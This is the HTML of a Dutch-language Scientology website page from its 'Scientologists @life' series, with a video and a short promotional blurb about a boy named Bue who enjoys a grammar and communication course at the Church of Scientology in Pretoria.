								<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="nav-bar--second-level__link">
									Een Inleiding tot Dianetics
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="nav-bar--second-level__link">
									Liefde en Haat – <br/>Wat is Grootheid?
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="3">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/churches/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					KERKEN 
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="3">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/churches/locator.html" class="nav-bar--second-level__link">
									Vind een kerk
								</a>
							</li>
						
							<li>
								<a href="/churches/ideal-orgs/" class="nav-bar--second-level__link">
									Ideale Scientology Kerken
								</a>
							</li>
						
							<li>
								<a href="/churches/advanced-scientology-organizations/" class="nav-bar--second-level__link">
									Hogere Organisaties
								</a>
							</li>
						
							<li>
								<a href="/churches/flag-land-base/" class="nav-bar--second-level__link">
									Flag Land Base
								</a>
							</li>
						
							<li>
								<a href="/churches/freewinds/" class="nav-bar--second-level__link">
									Freewinds
								</a>
							</li>
						
							<li>
								<a href="/churches/bringing-scientology-world/" class="nav-bar--second-level__link">
									Scientology beschikbaar maken voor de hele wereld
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="4">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/daily-connect/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					DAILY CONNECT
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="4">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/daily-connect/scientologists-at-life/" class="nav-bar--second-level__link">
									Scientologists @life
								</a>
							</li>
						
							<li>
								<a href="/staywell/" class="nav-bar--second-level__link">
									Hoe je gezond blijft
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="5">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/scientology-today/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					SCIENTOLOGY VANDAAG
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="5">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/scientology-today/category/expansion/" class="nav-bar--second-level__link">
									Grootse Openingen
								</a>
							</li>
						
							<li>
								<a href="/scientology-today/category/scientology-events/" class="nav-bar--second-level__link">
									Scientology evenementen
								</a>
							</li>
						
							<li>
								<a href="/david-miscavige/" class="nav-bar--second-level__link">
									David Miscavige – Kerkelijk Leider van Scientology
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="6">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/how-we-help/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOE WE HELPEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="6">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/how-we-help/way-to-happiness/" class="nav-bar--second-level__link">
									De Weg naar een Gelukkig Leven
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/applied-scholastics/" class="nav-bar--second-level__link">
									Stichting voor Effectief Onderwijs
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/criminon/" class="nav-bar--second-level__link">
									Criminon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/narconon/" class="nav-bar--second-level__link">
									Narconon
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/truth-about-drugs/" class="nav-bar--second-level__link">
									De Feiten over Drugs
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/human-rights/" class="nav-bar--second-level__link">
									United for Human Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/citizens-commission-on-human-rights/" class="nav-bar--second-level__link">
									Citizens Commission on Human Rights
								</a>
							</li>
						
							<li>
								<a href="/how-we-help/volunteer-ministers/" class="nav-bar--second-level__link">
									Scientology Pastoraal Werkers
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="7">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/faq/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					VEELGESTELDE VRAGEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="7">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="nav-bar--second-level__link">
									Achtergrond en Grondbeginselen
								</a>
							</li>
						
							<li>
								<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="nav-bar--second-level__link">
									Binnen in een Kerk
								</a>
							</li>
						
							<li>
								<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="nav-bar--second-level__link">
									De organisatie van Scientology 
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="8">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/store/category/beginning-books.html"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					BOEKEN &amp; DIENSTEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="8">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/store/category/beginning-books.html" class="nav-bar--second-level__link">
									Beginnersboeken
								</a>
							</li>
						
							<li>
								<a href="/store/category/beginning-audiobooks.html" class="nav-bar--second-level__link">
									Luisterboeken
								</a>
							</li>
						
							<li>
								<a href="/store/category/classics-lectures.html" class="nav-bar--second-level__link">
									Introductielezingen
								</a>
							</li>
						
							<li>
								<a href="/store/category/books-on-film.html" class="nav-bar--second-level__link">
									Introductiefilms
								</a>
							</li>
						
							<li>
								<a href="/beginning-services/" class="nav-bar--second-level__link">
									Diensten voor beginners
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="9">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/courses/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					ONLINE CURSUSSEN
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="9">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/courses/conflicts/overview.html" class="nav-bar--second-level__link">
									Hoe men Conflicten moet Oplossen
								</a>
							</li>
						
							<li>
								<a href="/courses/dynamics/overview.html" class="nav-bar--second-level__link">
									De Drijfveren van het Bestaan
								</a>
							</li>
						
							<li>
								<a href="/courses/understanding/overview.html" class="nav-bar--second-level__link">
									De Componenten van Begrip
								</a>
							</li>
						
							<li>
								<a href="/courses/solutions/overview.html" class="nav-bar--second-level__link">
									Oplossingen voor een Gevaarlijke Omgeving
								</a>
							</li>
						
							<li>
								<a href="/courses/assists/overview.html" class="nav-bar--second-level__link">
									Assisten voor Ziektes en Verwondingen
								</a>
							</li>
						
							<li>
								<a href="/courses/integrity/overview.html" class="nav-bar--second-level__link">
									Integriteit en Eerlijkheid
								</a>
							</li>
						
							<li>
								<a href="/courses/marriage/overview.html" class="nav-bar--second-level__link">
									Het Huwelijk
								</a>
							</li>
						
							<li>
								<a href="/courses/tone-scale/overview.html" class="nav-bar--second-level__link">
									De Toonschaal van Emoties
								</a>
							</li>
						
							<li>
								<a href="/courses/drugs/overview.html" class="nav-bar--second-level__link">
									Oplossingen voor het Drugsprobleem
								</a>
							</li>
						
							<li>
								<a href="/courses/children/overview.html" class="nav-bar--second-level__link">
									Kinderen
								</a>
							</li>
						
							<li>
								<a href="/courses/tools/overview.html" class="nav-bar--second-level__link">
									Hulpmiddelen bij het Dagelijks Werk
								</a>
							</li>
						
							<li>
								<a href="/courses/conditions/overview.html" class="nav-bar--second-level__link">
									Ethiek en de Condities
								</a>
							</li>
						
							<li>
								<a href="/courses/suppression/overview.html" class="nav-bar--second-level__link">
									De Oorzaak van Onderdrukking
								</a>
							</li>
						
							<li>
								<a href="/courses/investigations/overview.html" class="nav-bar--second-level__link">
									Feitenonderzoek
								</a>
							</li>
						
							<li>
								<a href="/courses/organizing/overview.html" class="nav-bar--second-level__link">
									De Grondbeginselen van Organiseren
								</a>
							</li>
						
							<li>
								<a href="/courses/public-relations/overview.html" class="nav-bar--second-level__link">
									De Grondslagen van Public Relations
								</a>
							</li>
						
							<li>
								<a href="/courses/targets/overview.html" class="nav-bar--second-level__link">
									Taakstellingen en Doelen
								</a>
							</li>
						
							<li>
								<a href="/courses/study/overview.html" class="nav-bar--second-level__link">
									De Technologie van Studeren
								</a>
							</li>
						
							<li>
								<a href="/courses/communication/overview.html" class="nav-bar--second-level__link">
									Communicatie
								</a>
							</li>
						
					</ul>
				</div>
			

		
	</ul>
</div>





        <div id="header_and_content">

            
            <div id="header_container" class="clearfix header-container">
                <div id="header" class="header">
                    <div class="container">
                        














	
	
		
			
		
		
		
	
		
		
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
			
		
		
		
			
				
					
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
		
	
		
		
		
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
				
			
		
	




	
	
	
		
			
		
	

	
	
	
	

	
	

	
		

		
			
			

			
			
			
			
				
			

		

		
			
				
				
				
				
					
					
				

				

				

				
				
				
				
			
		
			
				
				
				
				
					
					
				

				

				
					 
					 	
						
						
							
							
						
					
				

				
				
				
				
			
		
			
				
				
				
				

				

				

				
				
				
				
			
		
			
		
			
		
	


	
		
		
		
			
		
	


	
		
		
			
		
			

				
					
				
				
				
				
				
					
				
				
			
		
			

				
					
				
				
				
				
				
					
				
				
			
		
			

				
					
				
				
				
				
				
				
			
		
	


	
	
	<div class="bs-extender">
		<div class="breadcrumb-nav">
			<div class="container">
				<div class="breadcrumb-nav--title" itemscope="" itemtype="https://schema.org/BreadcrumbList">
					<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
						<a class="breadcrumb-nav--link " href="/daily-connect/" itemprop="item">
	
							<span itemprop="name">
								DAILY CONNECT
							</span>
							<meta itemprop="position" content="1">
						</a>
	
						<span class="d-inline-block breadcrumb-nav--arrow" style="width: 10px;">
							<img style="margin-top: -3px;" src="/images/arrow-right.svg" alt="">
						</span>
	
					</span>
					
					
					

					
					
					
						
						
					
	
					<span itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
						<a class="breadcrumb-nav--link breadcrumb-nav--link__secondary"
							href="/daily-connect/scientologists-at-life/" itemprop="item">
	
							<span itemprop="name">
								SCIENTOLOGISTS @LIFE
							</span>
							<meta itemprop="position" content="2">
						</a>

						
					</span>
					
				</div>
			</div>
		</div>
	</div>
	



                    </div>
                </div>
            </div>
            

            

            

            
        
            

<div class="container mt-4 mb-4">
    <div class="row justify-content-center">
        <div class="col-lg-14">

            <div class="int-news--date date__hidden" itemprop="datePublished" data-timestamp="1668520800">
                <timeoutput>
                    15 NOVEMBER 2022
                </timeoutput>

                
                
            </div>
            
            <h1 class="editable-text int-news--title" data-editable-attr-name="Title">
                Bue’s nieuwe kijk @life
            </h1>
            
            
            <div class="int-news--location attr-location">
                PRETORIA, ZUID-AFRIKA
            </div>
            

        </div>
    </div>
</div>
    


            <div id="content_container" class="body container has-leftsidebar has-rightsidebar">

                <!-- NOTE: if you want schema, put it in the page itself: itemscope itemtype="http://schema.org/Article" -->

                
                <article id="content" class="row main-content justify-content-between">
                


                    <div class="col-24 page-title--wrapper">
                        <div class="row justify-content-center">
                            <div class="col-lg-14">
                                
                                <div class="d-block mb-3"></div>
                            </div>
                        </div>
                    </div>

                    

                    
                    <main itemscope itemtype="http://schema.org/Article" class="main col-lg-14 order-lg-4">
                    

                    <div class="main__both-sidebars">
                        
    <div class="editable editable-body editable-body__orgs">
    
        

        

        

        

        
        <div class="medium-insert-embeds">
            <figure>
                <div class="medium-insert-embed">
                    <div class="video video-youtube">
                        <iframe width="420" height="315" src="https://www.scientology.tv/nl/series/scientologists-at-life/clips/bues-new-view-at-life?iframe=1&autoplay=1&origin=https://www.scientology.nl/"  allowfullscreen=""></iframe>
                    </div>
                </div>
            </figure>
        </div>
    
    
         <p data-component-id="doc-1f07st7gh0">
  Sommige kinderen kijken misschien niet zo uit naar dingen leren, niet zoals Bue dat doet. Dat komt omdat Bue de Grammatica en Communicatie Cursus in de <a href="https://www.scientology.nl/churches/ideal-orgs/pretoria/">Scientology Kerk Pretoria</a> niet alleen maar als onderwijs ziet, hij vindt het leuk!
</p>
    
    </div>

    <div class="clearfix"></div>
    
    
        
            <p>
    
        
        <em><a href="https://www.scientology.nl/courses/study/overview.html" target="_blank">De Technologie van Studeren</a></em> is een van de 19 gratis online Scientology cursussen gebaseerd op de principes van <em>Het Scientology Handboek</em>.
    
</p>
        
    

    
        
            <p>
    <i>Scientologists @life</i> laat Scientologists uit de hele wereld zien en hoe goed het in hun leven gaat: <nobr></nobr>persoonlijk, beroepsmatig en spiritueel.
</p>


        
    


                    </div>


                        <div class="related-articles-block mt-5">
    <h6 class="title">
        Onderwerpen
    </h6>
    <p class="related-articles-tags">
        
            
            <a href="/daily-connect/category/?tag=Pretoria" class="label">
                Pretoria
            </a>
            
        
            
            <a href="/daily-connect/category/?tag=South+Africa" class="label">
                Zuid-Afrika
            </a>
            
        
            
            <a href="/daily-connect/category/?tag=The+Technology+of+Study" class="label">
                De Technologie van Studeren
            </a>
            
        
            
            <a href="/daily-connect/category/?tag=%40theOrg" class="label">
                @theOrg
            </a>
            
        
            
            <a href="/daily-connect/category/?tag=Church+of+Scientology+Pretoria" class="label">
                Scientology Kerk Pretoria
            </a>
            
        
    </p>
</div>
                    </main>

                    
                        <aside id="sidebar_left" class="site-sidebar col-24 col-14 col-lg-4 sidebar--thinner order-lg-1">
                            


  









<div class="sidebar__item">
  <h6 class="subheader--title">
    <a class="no-decoration" href="/daily-connect/">
      DAILY CONNECT
    </a>
  </h6>
  <ul class="submenu-block">
      
      
        

        
             

             
        
             

             
        
             

             
        
             

             
        
        
        
          
        
        <li>
          <a class="listing-item  listing-item__active" href="/daily-connect/scientologists-at-life/">
            Scientologists @life
          </a>
          
            
          <ul class="listing-item__second-level--wrapper">
             
             
             <li class="">
               <a href="/daily-connect/scientologists-at-life/at-life.html" class="listing-item listing-item__second-level " data-listing-item="0">
                 <svg class="listing-item__arrow"><use href="#arrow-right"></use></svg>
                 @life
               </a>
             </li>
             
             
             <li class="">
               <a href="/daily-connect/scientologists-at-life/at-the-org.html" class="listing-item listing-item__second-level " data-listing-item="1">
                 <svg class="listing-item__arrow"><use href="#arrow-right"></use></svg>
                 @theOrg
               </a>
             </li>
             
             
             <li class="">
               <a href="/daily-connect/scientologists-at-life/at-work.html" class="listing-item listing-item__second-level " data-listing-item="2">
                 <svg class="listing-item__arrow"><use href="#arrow-right"></use></svg>
                 @work
               </a>
             </li>
             
             
             <li class="">
               <a href="/daily-connect/scientologists-at-life/at-home.html" class="listing-item listing-item__second-level " data-listing-item="3">
                 <svg class="listing-item__arrow"><use href="#arrow-right"></use></svg>
                 @home
               </a>
             </li>
             
           </ul>
            
           
        </li>

        
      
        

        
        
        
        <li>
          <a class="listing-item " href="/staywell/">
            Hoe je gezond blijft
          </a>
          
        </li>

        
      
  </ul>

  <div class="clearfix"></div>
</div>






<!-- special-day-published disable sidebar if tooo many specials-->


<div class="sidebar__item course-sidebar-ad todays-update">

    
    <h6 class="subheader--title">
    LAATSTE UPDATE
    </h6>

    

    <ul class="submenu-block">
        
            
            
                
                <li>
                    <a class="listing-item " href="/daily-connect/scientologists-at-life/neal-and-his-scary-offspring-at-life">
                    Neal en zijn schrikaanjagende nakomelingen @life
                    </a>
                </li>
            
        
            
            
                
                <li>
                    <a class="listing-item " href="/daily-connect/scientologists-at-life/jill-is-up-in-the-valley-at-life">
                    Jill is in de ‘Valley’ @life
                    </a>
                </li>
            
        
            
            
                
                <li>
                    <a class="listing-item " href="/daily-connect/scientologists-at-life/pat-is-pumped-for-graduation-at-life">
                    Pat is enthousiast over de diploma-uitreiking @life
                    </a>
                </li>
            
        
            
            
                
                <li>
                    <a class="listing-item " href="/daily-connect/scientologists-at-life/pavlina-powers-her-communication-at-life">
                    Pavlína zorgt dat haar communicatie paraat is @life
                    </a>
                </li>
            
        
            
            
                
                <li>
                    <a class="listing-item " href="/daily-connect/scientologists-at-life/living-loving-learning-at-life-with-michelle">
                    Leven, liefde, leren @life bij Michelle
                    </a>
                </li>
            
        
            
            
        
            
            
        
            
            
        
            
            
        
            
            
        
    </ul>

    <a href="/daily-connect/" class="main-button sidebar-button">
        
<div class="button--more-info draw-border ">
	<div class="button--external-link">
	</div>
	<span>BEKIJK ALLES&nbsp;<span class="icon-arrow-right1"></span></span>
</div>

    </a>

    <div class="clear-both"></div>

</div>

<div class="share-bar share-bar--sidebar">

    <h6 class="subheader--title">
	    DELEN
	</h6>

    <div class="sidebar-share-icons">
		<div class="sidebar-share--social-icon-wrapper">
			<img class="sidebar-share--social-icon" data-sharer="facebook" data-url="https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life" data-title="Bue’s nieuwe kijk @life" src="/images/social/facebook_circle_color.svg" alt="">
		</div>
		<div class="sidebar-share--social-icon-wrapper">
			<img class="sidebar-share--social-icon" data-sharer="twitter" data-url="https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life" data-title="Bue’s nieuwe kijk @life" src="/images/social/twitter_circle.svg" alt="">
		</div>
		<div class="sidebar-share--social-icon-wrapper sidebar-share--social-icon-wrapper__email">
			<img class="sidebar-share--social-icon" data-sharer="email" data-url="https://www.scientology.nl/daily-connect/scientologists-at-life/bues-new-view-at-life" data-title="Bue’s nieuwe kijk @life" src="/images/social/email-circle.svg" alt="">
		</div>
	</div>
</div>

                        </aside>
                    


                    
                    <aside id="sidebar_right" class="site-sidebar col-24 col-14 col-lg-4 sidebar--thinner order-lg-8">
                        
<div class="sidebar__item course-sidebar-ad">

    <h6 class="subheader--title subheader--title-daily-connect">
        BLIJF IN CONTACT
    </h6>

    <p class="sidebar__item--body-copy text-center">
        Krijg updates en blijf in contact.
    </p>

    
        <button type="submit" class="main-button sidebar-button stay-connected--subscribe-button stay-connected-sidebar--submit stay-connected-sidebar--submit__update">
            
<div class="button--more-info draw-border ">
	<div class="button--external-link">
	</div>
	<span>ABONNEREN&nbsp;<span class="icon-arrow-right1"></span></span>
</div>

        </button>
    


    <div class="newsletter-visual-block--thank-you subscribe-sidebar--thank-you text-center d-none">
        <span class="icon-paper-plane"></span> DANK JE!
    </div>

    <div class="clear-both"></div>

</div>




<!-- round up number -->








    
    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
            
        
        
    
        
        
    



<div class="blocked-hover--bg sidebar__item course-sidebar-ad">


	<h6 class="subheader--title">
    	GRATIS CURSUSSEN ONLINE
	</h6>
    <a href="/courses/study/overview.html" class="sidebar-ad__image graphic mb-2">
        
        <img src="https://files.scientology.org/imagecache/cropfit@=300/data/shared/web/assets/videos/master_thumbs/vm_film_study_nl_NL.jpg?k=7fxGG59XXa" alt="">
        
    </a>
    <div class="sidebar__item--subtitle">
	    De Technologie van Studeren
    </div>

    <!-- TODO: add copy -->
    <!-- <div class="sidebar__item--body-copy"></div> -->

     <a href="/courses/study/overview.html" class="main-button sidebar-button">
        
<div class="button--more-info draw-border ">
	<div class="button--external-link">
	</div>
	<span>BEGIN&nbsp;<span class="icon-arrow-right1"></span></span>
</div>

    </a>


    <div class="clear-both"></div>

</div>

                    </aside>
                    

                    

                </article>


            </div>

            <div class="container post-container">
                <div class="row justify-content-center">
    <div class="col-lg-14">
        
    </div>
</div>
            </div>

        </div>

        
        <div id="wide_footer">
            <div class="block">
                











<div class="footer-container">
    <div class="container">
        

        

        

        

        <div class="footer--header">
            <a href="/">
                <img class="footer-scn-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg" alt="Scientology">
                
            </a>

            <div class="footer--header-social">
                <div class="footer-social-text">
                    VOLG ONS
                </div>

                
                    <a class="no-decoration" target="_blank" href="https://www.facebook.com/churchofscientology">
                        <img class="footer--header-social-icon" src="/images/social/facebook_circle_color.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://twitter.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/twitter_circle.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.youtube.com/scientology">
                        <img class="footer--header-social-icon" src="/images/social/youtube.svg" alt="">
                    </a>
                    <a class="no-decoration" target="_blank" href="https://www.instagram.com/scientology/">
                        <img class="footer--header-social-icon" src="/images/social/instagram-circle.svg" alt="">
                    </a>
                
            </div>
        </div>

<div class="footer-blocks-hide">
        <div class="row">
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-wis">
        <div class="footer-mobile-submenu">
            <a href="/what-is-scientology/" class="footer-heading d-none d-md-block">
                Wat is Scientology?
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-wis">
                Wat is Scientology?
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/l-ron-hubbard/">
                        Grondlegger L. Ron Hubbard
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/">
                        De Geloofsovertuigingen van Scientology
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html">
                        Wat is Dianetics?
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/scientology-background/">
                        Achtergrond &amp; Oorsprong
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/the-scientology-creeds-and-codes/">
                        Codes & Geloofsovertuigingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/what-is-scientology/inside-a-church-scientology.html">
                        Binnen in een Kerk
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/faq/">
                        Veelgestelde vragen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/videos.html?link=footer">
                        Videokanaal
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            

            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-spirit-tech">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Online cursussen
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-spirit-tech">
                Online cursussen
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/courses/">
                        Tools voor het Leven online cursussen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/pow/">
                        Problemen van de Werkende Mens
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="https://www.scientology.org/fot/">
                        De Grondbeginselen van het Denken
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-beginning-services">
        <div class="footer-mobile-submenu">
            <a href="/beginning-services/" class="footer-heading d-none d-md-block">
                Diensten voor beginners
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-beginning-services">
                Diensten voor beginners
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/beginning-services/dianetics-seminar/">
                        Dianetics Seminar
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/personal-efficiency-course/">
                        Persoonlijke Efficiëntie
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/scientology-life-improvement-courses/">
                        Levensverbetering
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/beginning-services/success-through-communication-course/">
                        Succes door Communicatie Cursus
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>

            
            <div class="col-md-6 col-lg-4 footer-column">
                

                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-bookstore">
        <div class="footer-mobile-submenu">
            <div class="footer-heading d-none d-md-block">
                Boekwinkel
            </div>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-bookstore">
                Boekwinkel
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/store/category/beginning-books.html">
                        Beginnersboeken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/beginning-audiobooks.html">
                        Luisterboeken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/classics-lectures.html">
                        Introductielezingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/store/category/books-on-film.html">
                        Introductiefilms
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-today">
        <div class="footer-mobile-submenu">
            <a href="/scientology-today/" class="footer-heading d-none d-md-block">
                Scientology Vandaag
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-today">
                Scientology Vandaag
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/scientology-today/category/expansion/">
                        Grootse Openingen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/scientology-today/category/scientology-events/">
                        Scientology evenementen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/david-miscavige/">
                        Kerkelijk Leider van Scientology
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                
            </div>
            



            <div class="col-md-6 col-lg-4 footer-column">
                
                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-daily-connect">
        <div class="footer-mobile-submenu">
            <a href="/daily-connect/" class="footer-heading d-none d-md-block">
                Daily Connect
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-daily-connect">
                Daily Connect
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/daily-connect/scientologists-at-life/">
                        Scientologists @life
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                    
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-scn-around-the-world">
        <div class="footer-mobile-submenu">
            <a href="/churches/" class="footer-heading d-none d-md-block">
                Scientology rondom de wereld
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-scn-around-the-world">
                Scientology rondom de wereld
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/churches/locator.html">
                        Vind een Scientology Kerk
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/ideal-orgs/">
                        Ideale Scientology Kerken
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/advanced-scientology-organizations/">
                        Hogere Organisaties
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/flag-land-base/">
                        Flag Land Base
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/freewinds/">
                        Freewinds
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/churches/bringing-scientology-world/">
                        Scientology aan de Wereld presenteren
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    

                

            </div>
            <div class="col-md-6 col-lg-4 footer-column footer-blocks-hide">
                
    
    
    <div class="footer-column--inside">
        <input class="footer--column-section-state" type="checkbox" id="as-footer--column-section-state-section-footer-our-help-is-yours">
        <div class="footer-mobile-submenu">
            <a href="/how-we-help/" class="footer-heading d-none d-md-block">
                Hoe we helpen
            </a>

            <label class="footer-heading d-md-none" for="as-footer--column-section-state-section-footer-our-help-is-yours">
                Hoe we helpen
            </label>
            <ul class="footer-column--listing">
                
                <li class="footer--link">
                    <a href="/how-we-help/way-to-happiness/">
                        De Weg naar een Gelukkig Leven
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/applied-scholastics/">
                        Studietechnologie
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/criminon/">
                        Rehabilitatie van criminelen
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/narconon/">
                        Drugrehabilitatie 
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/truth-about-drugs/">
                        De Feiten over Drugs
                    </a>
                </li>
                
                <li class="footer--link">
                    <a href="/how-we-help/human-rights/">
                        Mensenrechten
                    </a>
                </li>
                
